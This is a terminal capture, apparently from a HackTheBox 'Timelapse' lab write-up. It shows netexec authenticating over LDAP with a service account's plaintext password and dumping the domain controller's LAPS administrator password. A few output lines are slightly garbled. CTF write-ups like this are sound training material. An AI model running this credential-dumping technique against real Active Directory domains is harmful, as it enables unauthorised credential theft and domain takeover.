 pop@kali--[~/HTB/Timelapse]$nxc ldap timelapse.htb -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --kdcHost timelapse.htb -M laps
/home/pop/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.8) or chardet (5.2.
0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB 10.10.11.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb)
se)
LDAP 10.10.11.152 389 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS 10.10.11.152 389 DC01 [*] Getting LAPS Passwords
LAPS 10.10.11.152 389 DC01 Computer:DC01$ User: Password:4[y5h.I&6h01yogLwe3A,%C9